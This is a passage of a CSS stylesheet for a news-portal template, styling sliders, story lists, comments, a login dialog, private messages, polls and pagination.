	font-size: 14px;
	line-height: 1.3em;
}
.title-list:last-child {
	background: none;
}
.sidebar { 
	width: 246px; 
	float: left; 
	margin: 0 20px 0 20px; 
 	border-top: solid 1px #dcdcdc;
}
.content { 
	width: 692px; 
	float: left; 
	margin: 0 0 20px 20px; 
	position: relative;
}

.mslider {
	z-index: 1 !important;
	position: relative;
}
.sliderContent {
	max-width: 100%;	
	height: 295px;
	position:relative;
	overflow:hidden;
}
.sliderContent a {
	outline:none !important;
}
.sliderArrows a {
	display:block;
	text-indent:-9999px;
	outline:none;
	z-index:50;
	position:absolute;
	top: 40%;
}
a.prev, a.next {
	width: 34px;
	height: 36px;
	background: url(../images/sl_arrows.png) no-repeat 0 0;
	position: absolute;
	outline: none !important;
    opacity: 0.9;
}
a.prev {
	background-position: 0 0;
	left: 15px;
}
a.next {
	background-position: -34px 0;
	right: 15px;
}
a.prev, a.next {
	transition: all 0.2s ease-in-out;  
}
a.prev:hover, a.next:hover {
	opacity: 0.7;
}

.hotnews { 
	height: 295px;
	overflow: hidden;	
	color: #fff;
	position: relative;
}
.hotnews .title {
	position: absolute;		
	left: 0;
	bottom:0;	
	background-color: rgba(250, 249, 213, 0.6);
	width: 100%;
}
.hotnews .category {
	position: absolute;		
	left: 15px;
	top: 15px;	
	background-color: #ff462d; 
    padding: 3px 10px;
    border-radius: 2px;
}
.hotnews-content {
	font-family: 'PT Sans';
	line-height: 1.2em; 
	display: block;
	padding: 0 10px 15px 46px;
	font-weight: bold;
}
.hotnews-content a {
	color: #413e3e;
}
.hotnews a {
    font-family: 'PT Sans';
	color: #202020;
}
.hotnews .title a:hover {
	opacity:0.8;		
}
.hotnews p { 
	font-size: 22px; 
	font-family: 'PT Sans';
	line-height: 1.2em; 
	display: block;
	padding: 10px 10px 5px 46px;
	font-weight: bold;
}

.bc_title {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;	
	text-align: left;	
	padding: 20px 20px;	
	background: #fff;
	border-left: solid 1px #e6e6e6;
	border-top: solid 1px #e6e6e6;
	border-right: solid 1px #e6e6e6;
}

.bc_title h1 {
	font-size: 20px;
    display:inline;
}

.bc_title h2 {
	font-size: 20px;
    display:inline;
}

.down_title {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;
	text-align: center;	
	padding: 20px 20px;	
	background: #fff;
    border-bottom: solid 1px #e6e6e6;
}
.bc_tit {
	font-family: "PT Sans";	
	color: #202020;
	font-size: 22px;
	font-weight: bold;	
	text-align: left;	
	padding: 20px 20px;	
}
.bc_tit_com {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;	
	text-align: left;	
	padding: 5px 20px;	
}
.bc_titcat {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;	
	text-align: left;	
	padding: 20px 20px 0 20px;	
}
.bc_title_cat {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;	
	text-align: center;	
	padding: 20px 20px;	
	background: #fff;
	border-top: solid 1px #e6e6e6;
	border-right: solid 1px #e6e6e6;  
	border-left: solid 1px #e6e6e6;     
}
.bc_title_cat h1 {
	font-size: 20px;
}

.bc {
	border: solid 1px #e6e6e6;	
	background: #fff;
	margin-bottom: 13px;
}
.bc-down {
	background: #fff;
	margin-bottom: 13px;
    border-bottom: solid 1px #e6e6e6;
	border-left: solid 1px #e6e6e6;
	border-right: solid 1px #e6e6e6;    
}
.bc-load-more {
	background: #f4f4f4;
    border: solid 1px #e6e6e6;
    height: 50px; 
    text-align: center;    
}
.bc-load-more a span {
    margin-top: 15px;    
	color: #1c83a9;
    font-size: 14px;
    font-weight: bold;
    text-decoration: underline;
    cursor: pointer;
}
.bc-load-more a:hover {
    text-decoration: none;
}
.banner_300 {
    height: 300px;
    background: #faf9d5;
    border: solid 1px #ecebc0;
}
.banner_295 {
    height: 291px;
    background: #faf9d5;
    border: solid 1px #ecebc0;
}
.banner_255 {
    height: 100%;
    background: #faf9d5;
    border: solid 1px #ecebc0;
}
.banner_235 {
    height: 239px;
    background: #faf9d5;
    border: none;
}
.banner_880 {
    height: 125px;
    background: #faf9d5;
    border: solid 1px #ecebc0;
	border-bottom: solid 4px #ecebc0;    
}
.banner_footer {
    height: 125px;
    background: #fff;
    border: solid 1px #e6e6e6;
	margin: 15px 0 20px 30px;
}
.group {
    border-top: none;
}

.custom-news-block { 
	border-bottom: solid 1px #e1e1e1;
	padding: 10px;
}
.custom-news-block img { 
	max-width: 120px; 
	float: left; 
	margin: 0 10px 0 0;
}
.custom-news-block h2 {  
	font-size: 14px; 
	display: block; 
	letter-spacing: 0.2px; 
	line-height: 1.2em; 
	padding: 5px 10px;
	font-weight: normal;
	color: #061f37;
}
.custom-news-block:last-child {
	border: none;
}
.custom-news-block .last_cat a {
	color: #2c6f9f;	
	font-size: 14px;
}
.custom-news-block .last_cat span {
	color: #9b9b9b;
	padding: 0 5px;
	font-size: 12px;
}
.custom-news-content { font-size: 13px; line-height: 1.3em; }

.section {
	overflow: hidden;
	width: 100%;
	position: relative;
}
.tabs {
	line-height: 1.5em;
	list-style: none;
	float: left;
	display: block;
}
.tabs li, .tabs li.current {
	padding: 5px 15px;
	color: #363636;
	cursor: pointer;
	position: relative;
	font-size: 18px;	
}
.box {
	display: none;
	padding: 0;
}
.box.visible {
	display: block;
}

.tabs2 {
	height: 43px;
	border-bottom: solid 1px #e1e1e1;	
}
.tabs2 li, .tabs2 li.current {
	cursor: pointer;
	text-align: center;
	float: left;
	font-size: 14px;	
}
.tabs2 li.current {
    color: #fff;
    background-color: #ff462d;
    border: solid 1px #ff462d;
}

.tabs-list ul.tabs {
	height: auto;
	border: none;
	display: block;
	float: right;
	width: 225px;
}
.tabs-list ul.tabs li {
	line-height: 1.3em;
	text-align: left;
	padding: 10px 5px;
	border-bottom: solid 1px #d6d6d6;
	font-family: "PT Sans Caption";
	font-size: 15px;
}
.tabs-list ul.tabs li:last-child {
	border: none;
}
.tabs-list .box {
	float: left;
}
.tabs-list .img {
	max-width: 250px;
	margin: 9px;
	float: left;
}
.tabs li.current {
	font-weight: bold;
}

.story-short { 
	overflow: hidden;
	line-height: 1.3em; 
	max-height: 300px;
	margin: 0 0 25px 0;	
}
.story-short:last-child {
	border: none;
	margin-bottom: 0;
}
.left_cell {
	display: table-cell;	
	vertical-align: top;
}
.story-short .img { 
	float: left;
	max-width: 202px;
	margin: 0 10px 15px 10px;
}
.story-short p {  
	font-size: 16px; 
	letter-spacing: 0.2px; 
	font-family: "PT Sans";
    margin-left: 20px;
    font-weight: bold; 
}
.story-short p a {
	color: #1c83a9;
	line-height: 1.2em;
}

.story-short p:hover {
    color: #FF0000;
}


.story-short p {  
	font-size: 15px; 
	letter-spacing: 0.2px;
    font-weight: bold; 

}
.story-short p a {
	color: #1c83a9;
	line-height: 1.2em;
    
}
.story-short p:hover {
    color: #FF0000;
}

.short-content a {
    color: #777777;
}
.story-short .short-content { 
	font-size: 14px;
	margin-top: 10px;
	padding-bottom: 10px;
}
.story-short .short-content a:hover {
	text-decoration: underline;	
}
.short-content-cat { 
    color: #838383;
	font-size: 15px;
    margin-top: 10px;
    margin-right: 20px;
    padding-bottom: 10px;
    max-height: 85px;
    overflow: hidden;    
}
.story-short .mcat {
	display: block;
	margin: 5px 0 10px 0;
}
.story-short .mcat li, .short4 .mcat li {
	float: left;	
	padding-right:7px;
	color: #9b9b9b;	
	font-size: 12px;
}
.story-short .mcat li.comnum {
	background: url(../images/icons.png) no-repeat 0 -146px;	
	padding-left: 17px;
}
.story-short .mcat a {
	color: #2c6f9f;
}

.short3 {
	width: 46%;	
	max-height: 130px;
	height: 130px;
}
.short3 h2 {
	font-size: 15px;
}
.short3 li.comnum {
	background: url(../images/icons.png) no-repeat 0 -148px !important;	
	padding-left: 17px;
}
.short3 .img {
	max-width: 180px !important;	
}

.short4 {
    margin: 0 10px 9px 20px;
/*	border-bottom: solid 1px #e1e1e1;*/	
}
.short4:last-child {
	border: none;
}
.short4 p {  
	font-size: 18px; 
	font-family: "PT Sans";
	padding: 5px 0;
    color: #1c83a9;
    text-decoration: underline;
    font-weight: bold; 
}
.short4 p a {  
	color: #1c83a9;
    text-decoration: underline;
}
.short4 p:hover { 
	color: #1c83a9;    
    text-decoration: none;
}



.img_ct {
	position: relative;	
}
.img_ct img {
	position: relative;	
    border-radius: 2px;
    max-width: 305px;
    float: none;
    margin: 0 10px 0 0;    
}
.cat_icon {
	position: absolute;
	bottom: 0;	
	left: 0;
}
.multimedia {
	width: 35%; 
	float:left; 
	border: none;
}
.multimedia-content {
	line-height: 1.2em; 
	display: block;
	font-weight: 500;
	color: #777777;    
}
.multimedia-content a {
	color: #777777;
}
.multi-content {
    width: 167px;     
	display: block;
	font-weight: 500;
    margin-top: 3px;
    color: #777777;
    line-height: 1.2em;
}
.multi-content a {
	color: #777777;
}
.content-up {
	color: #777777;    
    width: 175px;  
    height: 360px;
	display: block;
	font-weight: 500;
    margin: 3px 0 0 9px;
}
.content-up a {

}
.foto_day h2 {
	font-size: 18px;				
	font-family: "PT Sans";
}

.short5 {
    margin-left: 8px;
    width: 24%;
    height: 258px;
    float: left;
}
.short5 .img {
	margin: 0 10px 5px 0;
}

.short5 p {
	font-size: 15px;
    color: #1c83a9;
    text-decoration: underline;  
    margin-left: 0;
       font-weight: bold; 
}
.short5:last-child {
	border: none;
}
.short5 p a {
	color: #1c83a9;
    text-decoration: underline;
    letter-spacing: inherit;
}
.short5 p:hover {
	color: #1c83a9;
    text-decoration: none;
}
.short6 {
/*	width: 46%;*/
    float: left;    
}
.short6 .img {
	max-width: 167px;
	float: none;
	margin: 0 10px 0 0;
}
.short6 p {
	font-size: 15px;
	margin: 5px 0 0 0;
    width: 167px;
    color: #1c83a9;
    text-decoration: underline;  
    font-weight: bold; 
}
.short6 p a {
	color: #1c83a9;
    text-decoration: underline;
    letter-spacing: inherit;
}
.short6 p:hover {
	color: #1c83a9;
    text-decoration: none;
}
.short6:last-child {
	border: none;
}
.short6 .img_ct {
	margin: 0 0 10px 0;
}
.short-up {
    margin-left: 9px;
    height: 200px;
    float: left;
}
.short-up p {
    color: #1c83a9;
	font-size: 18px;
    letter-spacing: 0.2px;
    font-family: "PT Sans";
    margin-left: 9px; 
}
.short-up p:hover {
    color: #FF0000;
    text-decoration: underline;
}
.world {
	width: 100% !important;
	margin: 0;	
	padding: 15px 0 0 0;
	line-height: 1.4em;
	position: relative;
   
}
.world:last-child {
	border: none;
}
.world .img {
	margin: 0 9px 9px 9px;
    height: 60px;
    border-radius: 2px;
    padding: 10px 0 0 0;
}
.world .mcat {
	padding: 0 0 15px 0;
}
.world p {
	font-size: 16px;
	font-family: "PT Sans";	
	font-weight: normal;
	color: #000;
    margin-left: 0;
}
.world p a {
    color: #1c83a9;
    text-decoration: underline;
    letter-spacing: inherit;
    max-height: 65px;
    overflow: hidden;
}
.world p a:hover {
	color: #1c83a9;
    text-decoration: none;
}

.world h3 a:hover {
	color: #FF0000;
        text-decoration: underline;
}

.world_ct {
	display: table-cell;
}
.world .short-content {
	padding: 0;
	font-size: 13px;
}

.world1 {
	width: 100% !important;
	margin: 0;	
	padding: 15px 0 0 0;
	line-height: 1.4em;
	position: relative;
}

.world1 .img {
	margin: 0 9px 9px 9px;
    height: 45px;
    border-radius: 2px;
    padding: 10px 0 0 0;
}

.world1 p {
	font-size: 16px;
	font-family: "PT Sans";	
	font-weight: normal;
	color: #000;
    margin-left: 0;
}
.world1 p a {
    color: #1c83a9;
    text-decoration: underline;
    letter-spacing: inherit;
    max-height: 65px;
    overflow: hidden;
}
.world1 p a:hover {
	color: #1c83a9;
    text-decoration: none;
}

.catimg .img {
	max-width: 100%;	
	max-height: 280px;	
	float: left;
	margin: 10px;
}
.short_title {
	padding: 0 15px;
}
.short_title h2 a {
	line-height: 1.3em;
	font-size: 15px;			
	font-weight: normal;
}

.short2 { 
	padding: 15px;
	overflow: hidden;
	line-height: 1.3em; 
	background: #f1fad1;	
}
.short2:last-child {
	border: none;
}
.short2 .img { 
	max-width: 108px;
	max-height: 108px; 
	float: left; 
	margin: 0 10px 0 0;
}
.short2 h2 {  
    color: #1c83a9;    
	font-size: 14px; 
	letter-spacing: 0.2px; 
	padding: 0 10px;
	margin-left: 80px;
}
.short2 h2 a { font-weight: normal; }
.short2 .short-content { 
	font-size: 14px; 
	padding: 0 10px;
}
.short2 .mcat {
	display: block;
	padding: 5px 0;
	margin-left: 90px;
}
.short2 .mcat li {
	float: left;	
	padding-right:7px;
	color: #6f6f6f;	
	font-size: 15px;
}
.short2 .mcat li.comnum {
	background: url(../images/icons.png) no-repeat 0 -147px;	
	padding-left: 18px;
}
.short2 .mcat a {
	color: #2c6f9f;
}
.short2 .mcat li.views, .world .mcat li.views {
	background: url(../images/icons.png) no-repeat 0 -214px;		
	padding-left: 20px;
}
.world .mcat li.views {
	background: url(../images/icons.png) no-repeat 0 -213px;	
}
.custinimg img {
	max-width: 205px;	
	max-height: 250px;
	padding: 0 0 10px 0;
	overflow: hidden;
}

#searchtable input { font-size: 12px; padding-left: 5px; margin: 0 3px 10px 0; }	
#searchtable input:focus { border: 1px solid #b1b1b1; }

ul#topnews li { 
	padding: 10px 0; 
	overflow: hidden; 
	display: block; 
	background: url(../images/view.gif) no-repeat 0 13px; 
	padding-left: 27px; 
}
ul#topnews li a { 
	color:#000; 
	font-weight: bold; 
	display: block; 
}
ul#topnews li:hover { opacity: 0.8; }

.speedbar {
	font-size: 14px;	
	font-family: "PT Sans";
}
.speedbar a span {
	color: #2784a4;
    text-decoration: underline;
}
.speedbar span {
	color: #5b5b5b;
}
.story-full a:active { color: #000; }
.story-full h1 { 
    font-size: 28px;
    color: #ff462d;
    font-family: 'PT Sans';
    line-height: 1.2em;
    padding: 15px;
    font-weight: bolder;
}	
.nav-story { 
	padding: 0 15px 35px 15px; 
}
.nav-story li { 
	line-height: 1.4em; 
	color: #000; 
	font-size: 14px; 
	float: left; 
	padding: 0 10px 0 0; 
}
.reset, .reset li {
    list-style: none;
    padding: 0;
    margin: 0;
}

.nav-story .comnum {
	background: url(../images/icons.png) no-repeat 0 -150px;
	padding: 0 0 0 20px;
	font-size: 14px;
	color: #9f9f9f;
	height: 12px;
	line-height: 12px;
	margin-top: 3px;
}
.nav-story .lcat a { 
	text-decoration: underline; 
}
.nav-story li a:hover { text-decoration: none; }
.nav-story li a:active { color: #000; }

.edit a {
	text-decoration: underline;
	background: url(../images/icons.png) no-repeat 0 -180px;	
	margin: 0 0 15px 15px;	
	height: 15px;
	padding-left: 15px;	
	font-size: 13px;
	display: inline-block;
	float: left;
}
.tags-wrap {
	float: left;
	margin: 0 15px 15px 15px;
}
.share-wrap {
	margin: 15px 0;
}
.like-wrap {
	float: left;
	margin: 0 15px 15px 15px;
}
.ratebox-wrap {
	float: left;
	margin: 0 15px 15px 0;
}

.speedbar1{ 
	font-size: 16px;
	color: #1c83af;
}
.speedbar1 a { text-decoration: underline; color: #1c83af;}
.speedbar1 a:hover { color: #FF0000; }
.speedbar1 a:active { color: #000; }

.short-str { margin: 20px 0; }		

.full-str, .static-ct { 
	font-size: 16px; 
	line-height: 1.2em; 
	padding: 15px; 
	color: #363636;
}
.full-str a { text-decoration: underline; color: #16589f; }
.full-str a:hover { color: #FF0000; }
.full-str a:active { color: #000; }
.full-str img {
	padding: 3px;
	background: #fff;
	border: solid 1px #e1e1e1;
	max-width: 100%;
	margin-top: 5px;
	margin-right: 10px;
}
.full-str ul { padding-left: 15px; }
.full-str ul li { list-style-type: square; margin-left: 15px; }

.nsocial {
	margin: 0 10px 10px 0;
	clear: both;
}

.tags a, .tagscloud a {
	color: #a0a0a0; 
	padding: 2px 8px; 
	line-height: 23px; 
	font-size: 16px;
}

.simnews { 
	padding: 10px 0; 
	width: 100%; 
	overflow: hidden;
	border-top: solid 3px #42535e;
}
.simnews i { 
	color: #42535e;
	font-size: 16px; 
	display: block;
	font-weight: bold;
	line-height: 1.4em;
	font-family: "PT Sans Caption";
	font-style: normal;
	padding: 0 10px 10px 10px;
	border-bottom: solid 1px #d6d6d6;
}
.simnews-ct { padding: 0 10px; }

.simnews-ct a { 
	display: block; 
	padding: 10px 0;
	color: #000;
	font-weight: normal; 
	line-height: 1.2em;
	background: url(../images/line_dotted.gif) repeat-x bottom;
	font-size: 16px;
	font-family: Georgia;
	transition: all 0.2s ease-in-out; 
}
.simnews-ct a:hover { color: #2c6f9f; text-decoration: none; }

.comments_area {
    padding-right: 10px;
    padding-bottom: 10px;
}
.comments_area h3 {
	font-weight: normal;
	font-family: "PT Sans";	
	text-align: left;
	padding: 0 15px;
	font-size: 14px;
}
.comments_area h3:hover {
	text-decoration: underline;
}
.com_border {
	border-top: solid 1px #e1e1e1;
}
.coment { 
	padding-bottom: 15px; 
	position: relative;
	width: 100%;
} 
.ava-com { 
	margin: 0 10px 0 0; 
	width: 60px; 
	height: 60px;
	border: solid 1px #dcdcdc; 
    border-radius: 2px;
	position: absolute;
	top: 0;
	left: 0;
}
.coment-area {
	border: solid 1px #e1e1e1;	
	background: #f5f5f5;
	width: 85%;
	padding: 0 10px;
	float: left;
	margin-left: 80px;
	border-radius: 4px;
}
.coment-area ul.author {
 	padding: 10px 0 0 0;
}
.coment-area ul.author li  {
	float: left;	
}
.coment-area ul.author li a {
    color: #1c83a9;
	font-size: 14px;
    text-decoration: underline;
}
.coment-area ul.author li a:hover {
	color: #7d7d7d;
}
.coment-area ul.author li.date {
    color: #a7a7a7;
	font-size: 13px;
	font-family: "PT Sans";
    margin-left: 10px;
    margin-top: 2px;
}

.status { 
	float: left; 
	color: #949494; 
	margin: 0 30px 0 10px; 
	font-size: 13px; 
}
.status img { 
	width:10px; 
	height: 10px; 
	border: none; 
	margin-bottom: 3px; 
}
.mass {
	float: right !important; 
	margin: 0 0 0 10px; 
}
.com-ct { 
	float: left; 
	font-size: 14px;
	position: relative;
	overflow: hidden;
	width: 100%;
	padding: 10px 0;
	line-height: 1.3em;
	font-family: "PT Sans";
}
.com-nav { 
	margin: 12px 0 10px 0; 
	float: left; 
}
.com-nav a { 
	float: right; 
	cursor: pointer; 	
}
.com-nav span { 
	float: left; 
	font-size: 14px; 
	color: #a8a8a8;  
	padding: 0 5px 0 0; 
	font-family: "PT Sans";   
}
.com-nav span:hover { 
	color: #696969; 
}

#mask {
  	display: none;
   background: #000;
   position: fixed;
   left: 0;
   top: 0;
   z-index: 10;
   width: 100%;
   height: 100%;
   opacity: 0.8;
   z-index: 999;
}
#enter-form { 
	margin: 20px 0 0 20px; 
	float: left;
}
#enter-form input { 
	margin: 0 0 10px 0; 
	color: #696969; 
	width: 288px; 
	height: 45px; 
	line-height: 43px; 
	padding-left: 55px; 
	background: #fff url(../images/lg_fields.png) top left no-repeat;
	float: left;
	font-size: 14px;
}
#enter-form input.lg-pass {
	background: url(../images/lg_fields.png) 0 -45px no-repeat; 
}
#lfield { 
	margin: 5px 20px 0 5px; 
	color: #888888; 
	float: right;
	line-height: 29px;
	padding: 0 10px;
	font-size: 12px;
}
#lfield a {
	background: #f7f7f7; 
	border: solid 1px #cececb;
	padding: 5px;
	border-radius: 3px;
	display: inline-block;
	vertical-align: middle;
}
.lgkey {
	width: 102px;
	height: 34px;
	background: #f7f7f7; 
	border: solid 1px #cececb;
	text-align: center;
	line-height: 32px;
	border-radius: 3px;
	cursor: pointer;
	margin: 5px 0 0 20px;
	color: #000;
}
.lgkey span {
	font-size: 14px;
}
.lgkey:hover, #lfield a:hover {
	background: #e3e3e3;
	border: 1px solid #b9b9b5; 
}
#login_not_save {
	margin-top: 8px;
	float: left;
}
#logindialog {
	position: relative;
	padding-bottom: 30px;
	-webkit-box-shadow: 0px 1px 11px 0px rgba(50, 50, 50, 0.95);
	-moz-box-shadow: 0px 1px 11px 0px rgba(50, 50, 50, 0.95);
	box-shadow: 0px 1px 11px 0px rgba(50, 50, 50, 0.95);
	padding-bottom: 60px;	
}
#logindialog a {
	transition: all 0.2s ease-in-out;
}
#lgbtm {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;	
	background: #f8f8f8;	
	border-top: 1px solid #e3e3e3;	
}
#reg-link { 
	float: left; 
	padding: 15px 30px;
}
#reg-link li { 
	float: left;
	padding: 0 28px 0 0;
}
#reg-link li.reg {
	background: url(../images/icons.png) no-repeat 0 -275px;
	padding-left: 25px;
}
#reg-link li.key {
	padding-left: 22px;
	background: url(../images/icons.png) no-repeat 0 -309px;	
}
#reg-link li a { 
	color: #3d3d3d;
	font-weight: bold;
	font-size: 13px;
}
.lg-userinf {
	margin: 15px 0 0 5px;
	float: left;
	padding-bottom: 20px;
}
#lg_a {
	width: 100px;
	float: left;	
	margin: 0 0 0 5px;		
}
.avatar { 
	margin: 20px 0 5px 0; 
	border: solid 1px #c7c7c7;	
	border-radius: 3px;	
	width: 100px;
}
#lg_group {
	text-align: center; 
	display: block;
	border: solid 1px #c7c7c7;	
	border-radius: 3px;	
	width: 100px;
	padding: 4px 0;
	background: #fff;
	font-size: 10px;
	font-weight: normal;
}
.userprofile {
	margin: 20px 15px 15px 30px;
	float: left;
}
.userprofile li  { 
	margin-bottom: 5px; 
	height: 30px;
	background: #fff;	
	border: solid 1px #c7c7c7;		
	border-radius: 3px;	
	outline: none;
}
.userprofile li.mes {
	background: #fff url(../images/lg_icons.png) no-repeat 0 -40px;	
}
.userprofile li.addn {
	background: #fff url(../images/lg_icons.png) no-repeat 0 0;	
}
.userprofile li.prof {
	background: #fff url(../images/lg_icons.png) no-repeat 0 -80px;	
}
.userprofile li.lastcom {
	background: #fff url(../images/lg_icons.png) no-repeat 0 -120px;	
}
.userprofile li a { 
	font-size: 14px;  
	color: #3e3e3e; 
	padding-left: 38px;
	padding-right: 15px;
	line-height: 28px;
	font-family: "PT Serif";
	transition: all 0.2s ease-in-out;
}
#usernav {
	position: absolute;
	height: 35px;
	background: #fff;	
	border-top: 1px solid #e3e3e3;
	width: 100%;
	bottom: 0;
	left: 0;
}
#usernav li {
	float: left;
	font-size: 13px;
	font-weight: bold;
	margin-top: 8px;
	display: block;
}
#usernav li a {
	color: #3d3d3d;
	transition: all 0.2s ease-in-out;
}
#usernav li a:hover, .userprofile li a:hover {
	color: #2c6f9f;
}
.adminpan {
	background: url(../images/icons.png) no-repeat 0 -443px;
	padding-left: 22px; 
	margin-left: 15px;
	height: 15px;
}
.exit {
	float: right !important;
	padding: 0 20px 0 22px;
	background: url(../images/icons.png) no-repeat 0 -411px;
	height: 14px; 
}
.reg_hello { 
	line-height: 1.5em; 
	padding: 0 15px;
} 	 
#result-registration { padding: 15px 15px 0 15px; }
#check_name { 
	height: 26px;
	margin: 0 0 0 10px;
	vertical-align: top;
}
#check_name:hover { border: 1px solid #e7e2e7; }

.addcombtn {
	font-family: "PT Sans";
    color: #fff;
	font-size: 15px;
	padding: 13px 15px;
	border: solid 1px #ff462d;
    border-radius: 2px;
	background: #ff462d;
	margin: 15px;
	font-weight: normal !important;
}
.addcombtn:hover {
 	text-decoration: underline;
}
.addform i {
	margin-bottom: 15px;
	display: block;
}
.addform { 
	width: 100%;
	margin: 10px 0;
}
.addform_ct {
	margin: 20px;
}
.addform .addcombtn {
	margin: 14px 0;
    float:right;
}
.addcom-not-logged {
	margin: 15px 0;
}
.addcom-editor {
	margin: 15px 0;
	width: 100%;
    border-radius: 2px;
}
.quest {
	margin: 0 15px;
}
.rcapcha {
	margin: 0;
}
::-webkit-input-placeholder {color:#7e7e7e;}
::-moz-placeholder          {color:#7e7e7e;}/* Firefox 19+ */
:-moz-placeholder           {color:#7e7e7e;}/* Firefox 18- */
:-ms-input-placeholder      {color:#7e7e7e;}
.vote { padding: 5px 0; }
.vote i { font-size: 16px; padding: 0 0 5px 10px; display: block; font-style: normal; color: #000; font-family: "PT Sans"; }

.vote-list { margin: 0 4px 10px 0; font-size: 13px; line-height: 1.3em; }
.vote-list li { padding:0;  }
.vote-list input { margin: 0; margin-bottom: 1px; padding-right: 10px; }

.vbtn {
	text-align: center;
	margin: 0 25px 3px 25px;
}
	
#service-message { margin: 15px 0; }
#service-message i { padding: 10px; text-align: center; font-size: 13px; font-style: normal; display: block; }
#service-message i a { text-decoration: underline; }
.message {
    color: #3e3e3e;
    margin: 15px 0;
    line-height: 1.8;    
}
.message h1{
    text-align: center;
	font-size: 20px;
}
.message h2{
    text-align: center;
	font-size: 16px;
}
.inerpage {
	width: 90%;
	margin: 15px;
}
.ip-title { 
	font-size: 18px; 
	color: #061f37; 
	border-bottom: 1px solid #dcdcdc; 
	line-height: 43px;
	margin: 0 0 15px 0;
	font-family: "PT Sans Caption"; 
	padding: 0 0 0 15px;
}
.sts { font-size: 13px; padding: 10px 0 2px 0; }
.st { padding: 5px 5px 5px 0; font-size: 14px; color: gray;	float: left;}
.st-cap { font-size: 14px; color: gray;	float: left;}
.grey { color: #a8a8a8; } 

.ava-nav {
	width: 110px;
}
.ava-nav li { 
	line-height: 1.7em; 
	font-size: 12px;
}
.ava-nav li a:hover {
	border-bottom: dashed 1px #9f9f9f;
}
.userinfo { 
	padding: 10px 15px; 
}
.userinfo .lcol ul li a {
	padding-left: 3px;
}
.userinfo .lcol ul { 
	list-style: none; 
	margin: 0 30px 10px 0;
}
.userinfo .lcol ul li {
	line-height: 1.6em;
}
.userinfo .use {
	margin-top: 15px;	
} 
.editusr a:hover {
	border-bottom: dashed 1px #9f9f9f;	
}
.userinfo .lcol .avatar { margin-bottom: 10px; border: solid 1px #d6d6d6; padding: 2px; width: 100px;}

.rss-icon { 
	background: url(../images/icons.png) no-repeat 0 -118px;  
	height: 13px;	
	padding: 0 0 0 17px;
	vertical-align: middle;
} 

.brdform { padding: 3px; border: 1px solid #dce0e2; margin: 5px; }
.baseform { padding: 1px; background-color: #f7f7f7; }

.tableform { width: 100%; }
.tableform td.label { width: 20%; vertical-align: top; padding-right: 0; font-weight: bold; color: #2c333e;}
.fieldsubmit, .tableform td { padding: 10px 13px; border-top: 1px solid #fff; }	
#message-nav .bbcodes { float: left; margin: 5px 5px 5px 0; height: 20px; line-height: 20px; }

.pm {
	float: left;
	margin: 15px 0;	
	width: 100%;
	overflow: hidden;
}
.pm .ip-title {
	margin: 0;
	padding: 0;
	border-bottom: dashed 1px #d6d6d6;  
}

.pm_status { 
	border: 1px solid #d8d8d8; 
	padding: 0px; 
	background-color: #fff; 
	width: 520px;
	height: 120px; 
	margin: 25px 10px 0 0; 
}
.pm_status_head {
	border-bottom: 1px solid #d8d8d8;
	font-size: 13px; 
	background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
	height: 25px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
	line-height: 23px;
}
.pm_status_content { padding: 8px; }
.pm_send-title { 
	font-size: 15px; 
	color: #4e4e4e; 
	font-weight: bold; 
	padding: 25px 0;
	border-bottom: 1px solid #dcdcdc; 
	line-height: 43px;
}
.pm td {padding-bottom: 5px;}
.basecont { margin: 25px 0; }
.basecont {margin-bottom: 5px;}
.combox {margin: 10px 0;}
.combox p { border-radius: 3px; padding: 15px; 	border: solid 1px #e1e1e1;	background: #fff;}
.pm-sender { padding-bottom: 10px; border-bottom: dashed 1px #c9c9c9;	}
.pm-sender a { border: 0; }

.comedit {float: left;}
.comedit a {color: #5c5c5c; padding: 3px 4px; margin-right: 4px;}
.comedit a:hover { text-decoration: none;}

#sec-code { margin: 15px 0; }


.poll-block { 
	margin: 0 25px 35px 25px; 
}
.poll-block .ip-title {
	padding: 0;
	border-bottom: 1px dashed #dcdcdc; 
}
.poll-question { 
	color: #2c587a; 
	font-size: 18px; 
	font-weight: bold;	
	padding-bottom: 10px; 
	font-family: "PT Sans Caption";
}
.poll-list input { margin: 5px; }

.addcom_not_logged { margin: 10px 0; }
.addcom_not_logged input { margin-bottom: 10px; }

.addcom_editor { 
	margin: 15px 0; 
}
.addnews-category { 
	float: left; 
	margin: 0 0 20px 0; 
}
.addnews-vote { 
	margin-bottom: 8px; 
}
.addnews-vote .f_textarea {
	margin-bottom: 5px;	
} 
.addnews-vote .addvote { 
	margin: 15px 0;
	padding: 10px 0; 
}
.addnews-vote .f_input {
	margin-bottom: 5px;	
}
.lnkvote {
	font-weight:bold;
	margin: 15px 0 10px 0;
	display:block;
	width:120px;
	text-decoration: underline;
}
.lnkvote:hover {
	color: #757575;
}
#short_story { font-size:12px; border: 1px solid #cecece; max-width:630px; }
#full_story { font-size:12px; border: 1px solid #cecece; max-width: 630px; }
#admintags { 
	margin: 10px 0 5px 0; 
	line-height: 20px;
	font-size: 13px;
}
.f_input { 
	width: 200px; 
	height: 25px; 
	border: 1px solid #cecece; 
	line-height: 24px; 
	background: #fff url(../images/fields.gif) top left repeat-x; 
	padding-left: 5px; 
}
.f_input:focus { border: 1px solid #b1b1b1; }

.f_textarea { border: 1px solid #cecece; width: 460px; max-width: 460px; }
.f_textarea:focus {  border: 1px solid #b1b1b1; }

.field-add {width:96%; padding: 10px; height:25px; border: 1px solid #cecece;	line-height: 24px; background: #f8f8f8; border-radius:2px;}
.field-add:focus { border: 1px solid #b1b1b1; }	

#navi {
 	margin: 35px 0 25px 0;
	font-weight: bold;
  	text-align: center;
}
#navi em  {
	padding: 4px 15px;
	font-style: normal;
	font-family: "PT Sans Caption";
}
#navi span {
	
}
#navi a:hover {
	color: #2c6f9f;
}
#navi em a {
	color: #245a7f;
	font-family: "PT Sans Caption";
	font-size: 15px;
}
#navi em a:hover {
	text-decoration: none;
}
#navi span, #navi span a {
	padding: 0 7px;
	font-size: 15px;
}
#navi span a {
	color: #245a7f;
}
#navi span a:hover {
	text-decoration: underline;
}
#footer { 
	max-width: 100%; 
